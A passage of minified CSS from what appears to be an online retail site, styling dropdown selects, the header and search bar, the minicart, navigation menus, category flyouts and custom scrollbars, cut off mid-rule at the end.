.select2-results__options{max-height:initial}.select2-dropdown--quantity .select2-results .select2-results__option{padding:1.2rem 3.4rem 1.2rem 1rem;color:#5e5e5e}.select2-dropdown--quantity.select2-dropdown--below{border-bottom:.1rem solid #bababa}.select2-dropdown--quantity.select2-dropdown--above{border-top:.1rem solid #bababa}.select2-dropdown--quickview{height:3.5rem!important}.select2-container--focus .select2-dropdown--quickview{outline:.2rem solid #001f49}.select2-dropdown--quickview .select2-selection__rendered{line-height:2.1rem!important;padding:.7rem 2.5rem .7rem 1.5rem!important}.select2-dropdown--quickview .select2-selection__arrow{height:1.9rem!important}.select2-dropdown--quickview .select2-selection__arrow b{right:1.5rem!important}.select2-dropdown--quickview.error~.select2 .select2-selection{border:solid .2rem #b9262c;background-color:#ffe1e2}.select2-dropdown--quickview.error~.select2 .select2-selection__placeholder{color:#b9262c!important}.select2-dropdown--quickview.error~.select2 .select2-selection b{background:url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat center center}.select2-list--quickview .select2-results__option--disabled{text-decoration:line-through}.disabled .select2{display:none}.parent-el-error .mob-select-display-helper{background-color:#ffe1e2}.js-select2{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;height:5rem;padding:1rem 1.5rem;position:relative}.upcoming-redesign .js-select2{height:4rem;color:#373737;border:1px solid #d8d8d8;border-radius:.5rem;background-color:#fff!important;text-transform:none!important}.parent-el-error .js-select2{border:solid .2rem #b9262c}.parent-el-error .js-select2:not(.select2--native-mob-options){color:#b9262c;background:#ffe1e2 url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat right 1rem center!important}.js-select2:after{display:none!important;content:''}.js-select2:focus{outline:#001f49 .1rem solid;background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important}.upcoming-redesign .js-select2:focus{background-color:#fff!important}.js-select2.select2-selection--products-per-page,.js-select2.select2-selection--sortby{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;border-color:transparent;border-bottom-color:#000;background-color:#f5f5f5!important;padding:.5rem 1rem;background-position-x:1rem}.js-select2.select2-selection--products-per-page:hover,.js-select2.select2-selection--sortby:hover{outline:0}.js-select2.select2-selection--products-per-page:focus,.js-select2.select2-selection--sortby:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important;background-color:#f5f5f5!important;border-color:transparent;border-bottom-color:#000}.js-select2.select2-selection--products-per-page{height:3.2rem;width:6rem}.js-select2.select2-selection--quantity{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1rem center!important;background-color:#fff!important;padding:0 3.4rem 0 1rem;border:.1rem solid #bababa;border-radius:.5rem;position:relative;color:#5e5e5e}.js-select2.select2-selection--quantity:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1rem center!important}.js-select2.select2-selection--quantity:hover{outline:0}.js-select2.select2-selection--quantity+.select2-container--default{height:3.5rem}.cart__panel .js-select2.select2-selection--quantity,.js-select2.select2-selection--quantity .pdp-main__quantity{border:none;padding-right:2.4rem;height:3.3rem}.js-select2[disabled]{background-color:#eee!important}select.select2--native-mob-options{-webkit-clip-path:inherit!important;clip-path:inherit!important;clip:inherit!important;height:100%!important;width:100%!important;color:transparent}@media only screen and (min-width:768px){.select2-container--default .select2-selection--single.select2-selection--products-per-page{height:4rem}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__rendered{line-height:normal;height:unset}}@media only screen and (min-width:1024px){select.select2--native-mob-options:not(.mobile-device){-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;clip:rect(0 0 0 0)!important}.js-select2.select2-selection--products-per-page,.js-select2.select2-selection--sortby{height:4rem;line-height:normal;padding-top:0 1rem}.select2-container--default .select2-selection--single.select2-selection--sortby{height:3.5rem}.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__rendered{line-height:3.4rem}}.ct-style-wrapper figure{margin:0 auto}.focal-image-region{position:relative}.focal-image-region:before{content:'';display:block;content:"";width:100%;padding-top:calc(1 / 1 * 100%)}.focal-image__wrapper{position:absolute;top:0;left:0;height:100%;width:100%}.focal-image__image{width:100%;height:100%;object-fit:cover;object-position:var(--focal-point-x) var(--focal-point-y)}@media only screen and (min-width:768px){.focal-image__image{object-position:var(--imageTablet-focal-point-x) var(--imageTablet-focal-point-y)}}@media only screen and (min-width:1024px){.focal-image__image{object-position:var(--imageDesktop-focal-point-x) var(--imageDesktop-focal-point-y)}.focal-image-region:before{padding-top:calc(1 / 2 * 100%)}}.header{z-index:10}.active-banner-strip .header{margin-top:3.2rem}.header__customer-info,.header__promo-msg{display:none;vertical-align:middle}.header__customer-icon{width:4rem;height:4rem}.header__userpanel{max-height:100rem;overflow:hidden}.header__userpanel>.dropdown__arrow{display:none}.header__minicart{vertical-align:middle}.header__minicart>.dropdown__container{margin-top:-1.5rem}.header__minicart>.dropdown__container>.dropdown__content-container{margin-top:2.5rem}.header__top-section{z-index:4;min-height:5rem}.header__ct-logo--large{max-height:4.2rem;overflow:visible!important}.header__ct-logo--small{max-height:2rem;overflow:visible!important}.header__burger-button--front{margin-left:.3rem}.header__burger-button--close{display:none}.header__burger-button--menu{font-size:1.2rem;top:1.4rem}.header__burger-button--inner{top:-.8rem}.header__burger-button--inner::before{content:' ';top:.9rem;left:0;-moz-transition:-moz-transform .15s 0;-o-transition:-o-transform .15s 0;-webkit-transition:-webkit-transform .15s 0;transition:transform .15s 0}.header__burger-button--inner::after{content:' ';top:1.8rem;left:0}.header__burger-button--inner,.header__burger-button--inner:after,.header__burger-button--inner:before{position:absolute;width:2.5rem;height:.1rem;background-color:#001f49}.header__burger-button.is-active .header__burger-button--inner{-moz-transform:translate3d(0,6px,0) rotate(45deg);-ms-transform:translate3d(0,6px,0) rotate(45deg);-webkit-transform:translate3d(0,6px,0) rotate(45deg);transform:translate3d(0,6px,0) rotate(45deg)}.header__burger-button.is-active .header__burger-button--inner::before{transform:translate3d(0,-5px,0) rotate(-90deg)}.header__burger-button.is-active .header__burger-button--inner::after{display:none}.header__links--left{display:none}.header__search-suggest{padding:.1rem 1rem}.header__search-suggest:focus{outline:0}.header__search-suggest::placeholder{color:#696969;opacity:1}.header__search{top:5rem;z-index:2;display:none;padding:.9rem 1.4rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09);background:#fff;border-bottom:.1rem solid #f2f2f2}.header__search .input-box__button:focus{outline:-webkit-focus-ring-color auto .5rem}.header__search.visible{display:block}.header__search--field-container{border-radius:.5rem;background-color:#fff;flex-grow:1}.header__search--field-container .icon-search{width:2.4rem;height:2.4rem;transform:scale(1.2);margin-left:.5rem}.header__search-suggestions{width:calc(100% - 80px);left:2rem;border-radius:0 0 .5rem .5rem;top:9rem;z-index:6}.header__customer{position:inherit}.header__minicart.active>.minicart__content{max-height:100rem;visibility:visible}.header__customer.active>.header__userpanel{display:block!important}.header--sticky{position:fixed!important;top:0;width:100%;z-index:21}.tab-hide{left:-99999.9rem;top:3.5rem;background:#116a60;padding:.3rem 1rem;z-index:999}.tab-hide:focus-within{box-shadow:0 0 2 #666;left:4rem}.tab-hide__link:focus{box-shadow:none}.tab-hide__mobile-accessibility-policy-helper{opacity:0;position:absolute;top:0;left:0;width:.1rem;height:.1rem}.header--wrapper{min-height:5rem}.sticky-header-body-padding .header--wrapper.active-banner-strip{min-height:8.2rem}.homepage .header--wrapper{min-height:9rem}.homepage .header--wrapper.active-banner-strip{min-height:9rem}.sticky-header-body-padding .homepage .header--wrapper.active-banner-strip{min-height:12.2rem}@media only screen and (min-width:768px){.header__search-suggestions{width:calc(100% - 40px)}.service-banner{height:3.1rem}.service-banner__wrapper{border-bottom:1px solid rgba(55,55,55,.2);z-index:11}.service-banner__carousel{max-height:3.1rem;overflow:hidden;opacity:0;visibility:hidden}.service-banner__carousel.slick-initialized{opacity:1;visibility:visible}.service-banner__carousel[data-display-carousel-arrows=true] .slick-list{margin:0 3rem}.service-banner__carousel .slick-slide{height:3.1rem!important}.service-banner__carousel .slick-slide img{max-height:3.1rem!important;width:auto}.service-banner__carousel .slick-next,.service-banner__carousel .slick-prev{outline-offset:-.1rem}.service-banner__carousel .slick-next span,.service-banner__carousel .slick-prev span{z-index:-1}.service-banner__carousel .slick-next{right:0}.service-banner__carousel .slick-prev{left:0}.service-banner__carousel .slick-next__icon::before,.service-banner__carousel .slick-prev__icon::before{padding:1.6rem}.service-banner__carousel .slick-next__icon::after,.service-banner__carousel .slick-prev__icon::after{padding:.4rem}}@media only screen and (min-width:1024px){.homepage .header--wrapper{min-height:9rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.active-banner-strip .header{margin-top:0}.header__top-section{padding:0 0!important;height:6rem;box-shadow:0 .8rem .8rem -.3rem rgba(0,0,0,.09)}.header__ct-logo{max-height:6rem}.header__ct-logo-img{max-height:4.2rem}.header__burger-menu-wrap{display:none}.header__links--left{display:block}.header__promo-msg{display:block;min-height:1.6rem;width:100%}.header__customer-create{display:none!important}.header__customer-info{display:inline-block}.header__customer-info__title{display:none}.header__customer-info .header__store-finder{display:inline-block}.header__customer-icon{width:3rem;height:3rem;transform:scale(1.3)}.header__overlay{background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;opacity:.75;position:absolute;display:none;z-index:2;top:5rem}.header__search{left:0;top:6rem;background-color:transparent;padding:0}.header__search::after{display:none}.header__search--field-container{background-color:#fff;box-shadow:inset 0 .8rem .8rem -.3rem rgba(0,0,0,.09);border-radius:0;border-bottom:.1rem solid rgba(55,55,55,.2)}.header__search--field-container .icon-search{width:4rem;height:4rem;transform:none;margin-left:0}.header__search .input-box__close-button{display:block!important;margin-right:2.5rem}.header__search .input-box__button-wrapper{width:7.3rem;margin-right:.8rem}.header__search-suggest{font-size:1.6rem;padding:1.8rem 3.2rem 1.8rem 0}.header__search-suggestions{top:11.9rem!important;left:3.5rem!important;right:11.5rem!important;width:68rem!important;padding-bottom:1rem;z-index:6}.header__search-suggestions .close{height:2rem;width:2rem}.header__userpanel{position:absolute;display:none;width:22rem!important;z-index:5;overflow:hidden;top:auto!important;transition:max-height .5s ease-out;height:auto;right:-5rem!important;-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transform:unset}.header__userpanel>.dropdown__arrow{display:block}.header__userpanel>div>ul>.dropdown__title{display:flex!important}.header__userpanel>div>ul>.dropdown__divider{display:inline-block!important}.header__userpanel:hover{display:block!important}.header__customer{position:relative}.header--wrapper{min-height:0}.homepage .header--wrapper{min-height:0}.sticky-header-body-padding .homepage .header--wrapper.active-banner-strip{min-height:9.2rem}.header .header__search-toggle .header__customer-icon,.header .header__user-link .header__customer-icon,.header .minicart__link .header__customer-icon{transition:all .1s ease-in-out}.header .header__search-toggle:hover .header__customer-icon,.header .header__user-link:hover .header__customer-icon,.header .minicart__link:hover .header__customer-icon{transform:scale(1.4)}.header--sticky .header__search{display:none!important;position:absolute!important;top:6rem;left:initial;right:0;min-width:28.5rem}.header--sticky .header__search.visible{display:block!important}.header--sticky .header__search--field-container{border-radius:0;background-color:#fff}.header--sticky .header__search-suggestions{top:11.9rem!important;right:0!important}.header--sticky .header__minicart>.minicart__content{margin-top:-1.5rem;right:-1.4rem}.header--wrapper{min-height:initial}.service-banner__wrapper{display:block!important}}@media only screen and (min-width:1366px){.header__ct-logo--large{max-height:3.6rem}.header__ct-logo--small{display:none}.header__top-section{padding:0 3.2rem 0 4rem!important}.header__customer-icon{width:4rem;height:4rem;transform:scale(1)}.header .header__search-toggle:hover .header__customer-icon,.header .header__user-link:hover .header__customer-icon,.header .minicart__link:hover .header__customer-icon{transform:scale(1.1)}}.dropdown__arrow{width:5rem;height:5rem;left:-.5rem;transform:rotate(90deg);fill:#fff}.dropdown__arrow--right{left:auto;right:.3rem}.dropdown__title--heading{flex-grow:1}.dropdown__title--iconcontainer{width:4rem}.dropdown__title--icon{width:4rem;height:4rem}.dropdown--linkitem-link{padding:1.5rem 0}.dropdown--linkitem-link:before{content:'';position:absolute;width:3.5rem;height:3.5rem;top:0;bottom:0;margin:auto;left:0;opacity:.5;-moz-transition:opacity .2s;-o-transition:opacity .2s;-webkit-transition:opacity .2s;transition:opacity .2s;display:inline-block}.dropdown--linkitem-link:hover{text-decoration:underline}.dropdown--linkitem-link:hover:after{opacity:1}.dropdown--linkitem-link-0:before{background:url(../images/svg-icons/order_history.svg) no-repeat center center}.dropdown--linkitem-link-1:before{background:url(../images/svg-icons/address_book.svg) no-repeat center center}.dropdown--linkitem-link-2:before{background:url(../images/svg-icons/my_sizes.svg) no-repeat center center}.dropdown--linkitem-link-3:before{background:url(../images/svg-icons/personal_details.svg) no-repeat center center}.dropdown--linkitem-link-4:before{background:url(../images/svg-icons/payment_details.svg) no-repeat center center}.dropdown--linkitem-link-logout:before{background:url(../images/svg-icons/sign-out.svg) no-repeat center center}.dropdown__accessibility-arrow-container{width:1.6rem;bottom:0;z-index:-1;opacity:0}.header__customer .dropdown__accessibility-arrow-container{bottom:-1rem}.dropdown__accessibility-arrow-container:focus{z-index:1;opacity:1}.dropdown__accessibility-arrow-icon{transform:rotate(90deg);width:1.6rem;height:2rem}.dropdown__container{margin-top:0}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.dropdown__container{margin-top:1.5rem;overflow:visible}.dropdown__container.header__userpanel .dropdown__arrow{left:12.5rem;top:-20px}.dropdown__content-container{margin-top:0}.dropdown__divider{display:inline-block}}.minicart__quantity{top:0;right:-.5rem;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;width:2rem;height:2rem}.minicart__content{width:90%;right:1.8rem;z-index:99;max-height:0;transition:max-height .5s ease-out;height:auto;visibility:hidden}.minicart__container{-webkit-overflow-scrolling:touch}.minicart__subtotals--text{flex-grow:1}.minicart__subtotals--value{flex-grow:1}.minicart__totals:before{content:' ';display:inline-block;position:absolute;left:0;height:1rem;width:100%;-moz-box-shadow:0 -10px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:0 -10px 10px 0 rgba(0,0,0,.1);box-shadow:0 -10px 10px 0 rgba(0,0,0,.1)}.minicart__link{padding:0}.minicart__image{max-width:9rem}.minicart-modal-dialog--btn:focus,.minicart-modal-dialog--btn:focus-visible{outline-offset:.4rem}.minicart-modal-dialog--qty{margin-top:1.4rem}.minicart-modal-dialog .minicart-recommendations .list__item{padding:0 .4rem!important}@media only screen and (min-width:768px){.minicart__content{max-width:32rem}}@media only screen and (min-width:1024px){.minicart-modal-dialog--btn{flex-grow:1}.minicart-modal-dialog--btn2{width:auto!important}}@media only screen and (min-width:1366px){.minicart-modal-dialog--btn2{width:100%!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.minicart__content{width:32rem;right:3.2rem}}.navigation{display:none;position:fixed;z-index:6;overflow-y:scroll;-webkit-overflow-scrolling:touch;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transition:all .3s ease;transition:all .3s ease;-moz-transform:translate(-100%,0);-ms-transform:translate(-100%,0);-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}.navigation__li-subcats .single-image{transition:none}.navigation .navigation-helper-button{flex:1;min-height:6.2rem;max-height:6.2rem;border-radius:.5rem;gap:.5rem}.navigation .navigation-helper{gap:1rem}.menu-active .navigation{overflow-x:hidden;-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.navigation-header-container{display:flex}.navigation__li{text-align:left}.navigation__li--main{width:100%}.navigation__li-subcats{z-index:1;width:100%;overflow:hidden;max-height:200rem}.navigation__li-subcats__container.small-width{max-width:130rem;margin:0 auto}.navigation .header__xbr-selector-content{z-index:0!important}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.global-trending-carousel{display:none}body.lang-en .navigation__li-link--has-sub{padding:2rem 1.2rem 2.2rem 1.2rem!important}.navigation{display:block;z-index:auto;position:static;transform:none;transition:none;width:100%;height:inherit;overflow-y:visible;overflow:unset}.navigation-header-container{display:none}.navigation__li{text-align:center}.navigation__li--main,.navigation__li-container,.navigation__li-link{display:inline-block;letter-spacing:0}.navigation__li-link{font-size:1.6rem;text-transform:none!important;color:#373737}.navigation__li-link--xbr{display:none}.navigation__li-link--xbr-header{display:block!important}.navigation__li-link .header__locale-switcher--current-lang{font-size:1.2rem}.navigation__li--main{width:auto!important;cursor:pointer}.navigation__li-container{margin:0 auto}.navigation__li-container svg{display:none}.navigation__li-container .header__xbr-selector--arrow{outline-offset:-.1rem}.navigation__li-container>.header__locale-switcher{display:none}.navigation__li-link{padding:0;border-bottom:none;background:0 0;font-size:1.4rem;outline-offset:-.1rem;transition:transform .1s ease-in-out}.navigation__li-link--arrow.header__locale-switcher--arrow{width:.6rem;margin-bottom:.3rem;transform:rotate(90deg) skew(0)}.navigation__li-link--has-sub{width:100%;padding:2rem .7rem 2.2rem .7rem!important}.navigation__li-link--darker{width:auto!important}.navigation__li-link--country{padding:1rem 1.1rem}.navigation__li-active-plp{text-decoration:underline!important;font-weight:600!important}.navigation__li-subcats{transform:none;transition:none;height:inherit;top:6rem!important;left:0;visibility:hidden;display:block!important;background:#fff;max-height:inherit;position:absolute;opacity:0}.navigation__li-subcats--back{display:none}.navigation__li-subcats__container{flex-direction:row!important}.navigation__li.active:not(.closed),.navigation__li:not(.closed):hover{background:#fff}.navigation__li.active:not(.closed) .navigation__li-subcats,.navigation__li:not(.closed):hover .navigation__li-subcats{opacity:1;visibility:visible;left:0;box-shadow:inset 0 .8rem .8rem -.3rem rgba(0,0,0,.09)}.search-open .navigation__li.active:not(.closed) .navigation__li-subcats,.search-open .navigation__li:not(.closed):hover .navigation__li-subcats{opacity:0;visibility:hidden}.navigation__li.active:not(.closed) .navigation__li-link,.navigation__li:not(.closed):hover .navigation__li-link{color:#373737;transform:scale(1.1);text-decoration:underline!important;cursor:pointer}.navigation__li.active:not(.closed) .navigation__li-link:before,.navigation__li:not(.closed):hover .navigation__li-link:before{opacity:0}.navigation__li.active:not(.closed)+.navigation__li>.navigation__li-link:before,.navigation__li:not(.closed):hover+.navigation__li>.navigation__li-link:before{opacity:0}.navigation .header__customer,.navigation .header__store-finder{display:none!important}}@media only screen and (min-width:1024px){.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:none}.non-wrapped-info-wrapper .experience-detailsHeade{display:block!important}}@media only screen and (min-width:1366px){.navigation__li-link--has-sub{padding:2rem 1.5rem 2.2rem 1.5rem}.header__ct-logo--large{overflow:visible!important}.navigation__li-link--has-sub{padding:2rem .9rem 2.2rem .9rem!important}}.navigation-li-container{box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation__li-link{font-size:1.6rem;font-weight:400;font-family:Futura,Arial;color:#373737;margin:0}.navigation__li-link--has-sub{padding:2.1rem 2rem}.navigation__li-link::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation__li-link.header__locale-switcher{background:0 0;padding:2.1rem 2rem;text-transform:capitalize!important;position:relative}.navigation__li-link.header__locale-switcher::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation .shippingSwitcherLink{padding:2.1rem 2rem!important}.navigation .shippingSwitcherLink.active .icon-empty-arrow{transform:rotate(-90deg)}.navigation .shippingSwitcherLink .icon-empty-arrow{transform:rotate(90deg)}.navigation .button_change_country_currency{padding:.6rem 0;background-color:#373737}.navigation .header__xbr-selector__dropdown.active{display:block!important}.navigation .xbr-country,.navigation .xbr-currency{border-radius:.8rem;border:.1rem solid}.navigation .header__locale-switcher.active .header__locale-switcher--arrow{transform:rotate(-90deg)}.navigation .header__locale-switcher--arrow{height:1.5rem;width:.9rem;margin-right:1rem;transform:rotate(90deg)}.navigation .header__locale-switcher--locale{padding:2.1rem 2rem;position:relative}.navigation .header__locale-switcher--locale::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation .header__locale-switcher--panel{display:none}.navigation .header__locale-switcher--panel.active{display:block}.bottom-line::before{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.non-wrapped-info-wrapper .experience-detailsHeader,.non-wrapped-info-wrapper .pd-navigation-btn{display:none!important}.experience-detailsLinks{list-style:none;padding:0}.experience-detailsLinks.active{position:fixed!important}.experience-detailsLinks.non-wrapped-info{position:initial!important;height:auto!important}.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:'';position:absolute;width:100%;height:.6rem;top:0;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks,.experience-detailsRegion{position:absolute;width:100%;right:-100%;transition:right .25s ease;top:6.1rem;background:#fff;z-index:1;height:calc(100vh - 61px)}.experience-detailsLinks.active,.experience-detailsRegion.active{right:0;overflow-y:scroll;overflow-x:hidden}.experience-detailsLinks .pd-navigation-btn,.experience-detailsRegion .pd-navigation-btn{font-size:1.6rem;font-weight:400;font-family:Futura,Arial;color:#373737;padding:1.8rem 0;position:relative;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks .pd-navigation-btn::after,.experience-detailsRegion .pd-navigation-btn::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks .pd-navigation-btn .arrow-back,.experience-detailsRegion .pd-navigation-btn .arrow-back{position:absolute;top:50%;transform:rotate(180deg) translate(50%,50%);left:2.5rem}.experience-detailsLinks [class^=navigationHeader-],.experience-detailsRegion [class^=navigationHeader-]{margin:0;padding:1.8rem 2rem;position:relative}.experience-detailsLinks [class^=navigationHeader-]::after,.experience-detailsRegion [class^=navigationHeader-]::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks [class^=navigationHeader-] .arrow-back,.experience-detailsRegion [class^=navigationHeader-] .arrow-back{position:absolute;top:50%;right:2rem;transform:translate(-50%,-50%)}.experience-detailsLinks [class^=navigationLink-],.experience-detailsRegion [class^=navigationLink-]{display:block;margin:0;padding:1.4rem 2rem;position:relative}.experience-detailsLinks [class^=navigationLink-]::after,.experience-detailsRegion [class^=navigationLink-]::after{content:'';position:absolute;width:100%;height:.1rem;top:-.1rem;background:#373737;opacity:.08;width:calc(100% - 20px);left:50%;transform:translate(-50%,-50%)}.experience-detailsRegion.active{padding-bottom:15rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:none}.non-wrapped-info-wrapper .experience-detailsHeade{display:block!important}.navigation-li-container{box-shadow:none;overflow:hidden!important}.navigation-li-link.header__locale-switcher::after{content:none!important}.navigation-li-link.header__locale-switcher--locale::after{content:none!important}.navigation__li-link.header__locale-switcher::after{content:none}.navigation__gallery{max-width:63.3rem}.nav-non-touch-device{display:block!important}.nav-touch-device{display:none!important}.navigation__li-subcats__container-no-touch{justify-content:center!important;padding-right:4rem!important;padding-left:4rem!important;padding-top:2rem!important;padding-bottom:2rem!important}.navigation__li-link{font-size:1.4rem}.navigation__li-link::after{content:none}.experience-detailsLinks [class^=navigationLink-]:last-of-type::before,.experience-detailsRegion [class^=navigationLink-]:last-of-type::before{content:none}.experience-layouts-trendingLayout{max-width:13.5rem;min-width:13.5rem}.experience-detailsLinks{margin-top:2rem}.experience-detailsRegion.active{padding-bottom:0}.experience-layouts-detailsLayout{margin-left:4rem}.experience-trendingLinks{position:relative;margin-top:4.5rem}.experience-trendingLinks::after{content:'';background:#000;opacity:.38;height:100%;width:.04rem;position:absolute;right:0;top:0}.experience-detailsLinks,.experience-detailsRegion,.experience-trendingHeader{position:static;background:initial;height:auto;width:auto;transition:none}.experience-detailsLinks [class^=navigationHeader-],.experience-detailsLinks [class^=navigationLink-],.experience-detailsRegion [class^=navigationHeader-],.experience-detailsRegion [class^=navigationLink-],.experience-trendingHeader [class^=navigationHeader-],.experience-trendingHeader [class^=navigationLink-]{margin:0;padding:0}.experience-detailsLinks [class^=navigationHeader-]::after,.experience-detailsLinks [class^=navigationLink-]::after,.experience-detailsRegion [class^=navigationHeader-]::after,.experience-detailsRegion [class^=navigationLink-]::after,.experience-trendingHeader [class^=navigationHeader-]::after,.experience-trendingHeader [class^=navigationLink-]::after{content:none}.experience-detailsRegion{display:flex;flex-direction:row;flex-shrink:0;display:grid;grid-auto-flow:column;grid-auto-columns:max-content}.experience-detailsLinks{display:flex;flex-direction:column}}@media only screen and (min-width:1228px){.navigation__li-link{font-size:1.6rem}.navigation__li-link .header__locale-switcher--current-lang{font-size:1.4rem}}.categoryflyout__ul{width:100%;list-style:none;padding:0}.categoryflyout__ul--spaced{margin-top:3rem}.categoryflyout__ul__figure{display:none}.categoryflyout__ul__caption--first{margin:0}.categoryflyout__ul__title{font-size:1.6rem}.categoryflyout__li{padding:1rem 0 1rem 1rem;border-bottom:.1rem solid #f5f5f5}.categoryflyout__divider{background-color:#f5f5f5;height:.1rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.categoryflyout__ul{width:20%;padding:0 2rem 0 0}.categoryflyout__ul--spaced{margin-left:4rem;margin-top:0;padding-top:0!important}.categoryflyout__ul__figure{display:block}.categoryflyout__ul__caption{text-align:center}.categoryflyout__ul__caption--first{margin:1rem 0 0 0}.categoryflyout__ul__title{font-size:1.4rem;font-weight:600}.categoryflyout__li{padding-top:0;padding-left:0;border-bottom:none}.categoryflyout__divider{display:none}}.ps-container{-ms-touch-action:none;overflow:hidden!important}.ps-container.ps-active-x>.ps-scrollbar-x-rail,.ps-container.ps-active-y>.ps-scrollbar-y-rail{display:block}.ps-container.ps-in-scrolling{pointer-events:none}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#001f49}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#001f49}.ps-container>.ps-scrollbar-x-rail{position:absolute;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;bottom:3px;height:8px}.ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x{position:absolute;background-color:#001f49;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear;bottom:0;height:8px}.ps-container>.ps-scrollbar-y-rail{position:absolute;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;opacity:1;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;right:3px;width:8px}.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{position:absolute;background-color:#bababa;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear;right:0;width:8px}.ps-container:hover.ps-in-scrolling{pointer-events:none}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:1}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#001f49}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:1}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#001f49}.ps-container:hover>.ps-scrollbar-x-rail,.ps-container:hover>.ps-scrollbar-y-rail{opacity:1}.ps-container:hover>.ps-scrollbar-x-rail:hover{background-color:#eee;opacity:1}.ps-container:hover>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x{background-color:#001f49}.ps-container:hover>.ps-scrollbar-y-rail:hover{background-color:#eee;opacity:1}.ps-container:hover>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y{background-color:#001f49}.scrolled{position:relative}.infinite-scroll-loading.infinite-scroll-placeholder--previous{margin-top:2rem}.infinite-scroll-loading.infinite-scroll-placeholder--more{margin-bottom:2rem}.infinite-scroll .search-result-content 